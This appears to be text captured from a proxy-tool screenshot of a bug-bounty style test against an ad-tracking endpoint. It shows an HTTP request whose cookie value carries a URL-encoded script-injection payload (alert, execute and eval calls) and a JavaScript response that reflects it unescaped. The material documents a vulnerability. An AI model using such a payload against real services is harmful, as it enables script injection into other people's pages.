 Request
Pretty Raw Hex
1 GET /Serving/Cookie/?adfaction=getjs;adfcookname=uid HTTP/2
2 Host: track.adform.net
3 Cookie: C=1; uid=685 %3B%20alert%281%29%3B%20execute%28%27alert%282%29%27%29%3B%20eval%28%22alert%281%29%22%29%3B%20%28%7B%2727685
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
14 Accept-Encoding: gzip, deflate, br
15
16
Search
0 high
Response
Pretty Raw Hex Render
3 Date: Tue, 11 Mar 2025 15:53:33 GMT
4 Content-Type: text/javascript; charset=utf-8
5 Vary: Accept-Encoding
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers: Content-Type,Cache-Control,Accept-Encoding,X-Requested-With
8 Access-Control-Allow-Methods: GET,POST
9 Access-Control-Allow-Origin: *
10 Access-Control-Max-Age: 86400
11 Cache-Control: no-cache, no-store, must-revalidate, no-transform
12 Expires: -1
13 Pragma: no-cache
14 Accept-Ch: Sec-CH-UA,Sec-CH-UA-Arch,Sec-CH-UA-Bitness,Sec-CH-UA-Full-Version-List,Sec-CH-UA-Mobile,Sec-CH-UA-Model,Sec-CH-UA-Platform,Sec-CH-UA-Platform-Version
15 P3p: CP="NOI DSP COR NID CURa ADMa DEVa TAIa PSAa PSDa OUR LEG NAV INT"
16 Strict-Transport-Security: max-age=31536000; includeSubDomains
17
18 (function(){
var _w=window;
_w.Adform=_w.Adform||{
};
_w.Adform._uid='685 ;
alert(1);
execute('alert(2)');
eval("alert(1)");
({
'276 ';
}
)();